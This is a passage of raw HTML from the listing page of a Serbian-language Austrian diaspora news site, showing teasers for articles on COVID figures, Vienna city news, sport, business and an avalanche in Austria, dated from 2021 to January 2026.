        <a  class="btn-read" href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Zahvaljujući servisu koji je osmišljen u tri faze, domaća izvozno orijentisana preduzeća imaju veće šanse da dođu do austrijskog...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kvantni računari se razvijaju velikom brzinom i polako dosežu granice najboljih superkompjutera. Njihova računarska snaga je podložna spoljašnjim uticajima...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kako dodaju sagovornici lista upućeni u istragu, u pitanju je muškarac iz Inzbruka, a policiji je prijavio da mu...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Direktor &#8220;Epla&#8221; Tim Kuk prodao je većinu svojih dionica u kompaniji za više od 750 miliona dolara, navodi se...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                    <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U saopštenju se navodi da je u prethodna 24 časa od kovida 19 umrlo 14 osoba, pa je ukupni...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                    <img src="https://dunav.at/wp-content/uploads/2020/11/biden-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U napadima je, poginulo 60 civila i 12 američkih vojnika, a povrijeđeno je najmanje 140 osoba. &#8220;Teroristi su večeras...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Posjetioci izložbe moći će uživati u djelima istaknutog predstavnika venecijanske renesanse Tiziana i njegovih savremenika, a putem nove internet...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/djokovic-odmoran-pred-us-open/">
                    <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &nbsp; Poslije treninga sa Denisom Šapovalovim, govorio je za ESPN. “Imao sam mnogo odmora, baš dosta za tenisera. Bilo...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/djokovic-odmoran-pred-us-open/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &#8220;Naravno da je to moguće. Svaka od članica EU može da učini isto što i Mađarska bez čekanja Evropske...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                    <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U Austriji je broj novozaraženih nastavlja trend rasta i dostigao je novu rekordnu vrijednost &#8220;probivši&#8221; broj od 1.500. U...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Vakcinacija je predviđena za decu ispod 18 godina starosti sa vakcinom proizvođača Biontek/Fajzer. Prethodna prijava nije neophodna. Stajališta autobusa...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Tijekom ljetnih dana kada temperatura zraka prelazi 30 stupnjeva Celzijevih raste potražnja za hlađenjem. Kako bi građanima omogućili da...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                    <img src="https://dunav.at/wp-content/uploads/2021/06/113469-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                “Roming kao kod kuće” znači da korisnici mobilne telefonije neće plaćati dodatne naknade kada putuju unutar regiona, saopšteno je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106508 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/904z509_Screenshot-2026-01-17-190958_11zon-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/crna-hronika/"   title="" >Crna hronika</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/" rel="bookmark">U lavinama u Austriji poginulo pet osoba</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T20:52:24+01:00">17/01/2026</time><time class="updated" datetime="2026-01-17T20:52:54+01:00">17/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Jedna skijašica je zatrpana lavinom na nadmorskoj visini od 2.200 metara, a njen suprug je prijavio nesreću oko 12.30...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106503 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/616018841_25742076138734695_2267955490230357083_n-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/" rel="bookmark">Od Dubice do Salcburga: Fudbalski sudija Arnes Talić dobio licencu FIFA</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T19:06:14+01:00">17/01/2026</time><time class="updated" datetime="2026-01-17T19:12:21+01:00">17/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Naime, Talić je i zvanično postao FIFA &#8211; sudija, čime je zaokružena procudura koja je imala rasplet krajem 2025....            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106499 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/snijeg22-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark">Dvojica beskućnika na različitim lokacijama u Beču preminuli od smrzavanja</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T23:45:44+01:00">16/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Riječ je o dvojici muškaraca bez krova nad glavom, beskućnicima, čije srce nije izdržalo ledene vremenske (ne)prilike u austrijskom...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106494 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
